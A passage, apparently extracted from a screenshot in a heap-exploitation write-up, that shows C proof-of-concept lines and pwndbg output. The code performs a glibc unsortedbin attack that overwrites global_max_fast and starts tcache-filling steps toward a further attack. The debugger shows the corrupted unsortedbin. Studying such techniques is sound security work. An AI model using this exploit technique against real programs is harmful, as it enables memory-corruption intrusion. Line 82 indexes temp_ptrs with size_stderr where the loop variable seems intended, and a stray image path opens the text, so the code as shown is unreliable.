 57
58 for(int ix=0;ix!=8;++ix){
59 temp = (ull)addr_gmf >> (8*ix);
60 num = temp % 0x100;
61 if(ix==0)
62 num -= 0x10;
63 *(char*)((ull)a+8+ix) = num;
64 }
65
66
► 67 malloc(0x450);
68 printf("[+]global_max_fast: 0x%llx\n",*addr_gmf);
69
70 if(*addr_gmf != (ull)addr_main_arena+0x60){
71 printf("\n\n[-]FAIL: unsortedbin attack\n");
72 exit(0);
73 }else{
74 printf("\n[!]SUCCESS: unsortedbin attack\n");
75 }
76
77 if((ull)size_stderr <= 0x408){
78 for(int ix=0;ix!=7;++ix){
79 temp_ptrs[ix] = malloc(size_stderr);
80 }
81 for(int ix=0;ix!=7;++ix){
82 free(temp_ptrs[size_stderr]);
pwndbg> bins
tcachebins
empty
fastbins
0x20: 0x0
0x30: 0x0
0x40: 0x0
0x50: 0x0
0x60: 0x0
0x70: 0x0
0x80: 0x0
unsortedbin
all [corrupted]
FD: 0x602250 —▸ 0x7ffff7dcdca0 (main_arena+96) ◂— 0x602250 /* 'P"`' */
BK: 0x602250 —▸ 0x7ffff7dcf930 (dumped_main_arena_end) ◂— 0x0
smallbins
empty
largebins
empty
pwndbg>